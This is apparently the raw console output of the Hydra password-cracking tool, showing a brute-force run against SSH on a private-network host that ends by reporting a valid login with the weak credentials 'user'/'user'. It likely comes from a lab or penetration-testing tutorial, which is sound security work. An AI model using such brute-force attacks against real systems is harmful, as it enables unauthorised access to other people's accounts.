 [VERBOSE] Resolving addresses ... done
[STATUS] 129.00 tries/min, 129 tries in 00:01h, 1778 todo in 00:14h, 8 active
[STATUS] 123.00 tries/min, 369 tries in 00:03h, 1538 todo in 00:13h, 8 active
[STATUS] 121.86 tries/min, 853 tries in 00:07h, 1054 todo in 00:09h, 8 active
[STATUS] 120.67 tries/min, 1448 tries in 00:12h, 459 todo in 00:04h, 8 active
[22][ssh] host: 192.168.2.12   login: user   password: user
[STATUS] attack finished for 192.168.2.12 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-02-01 20:00:11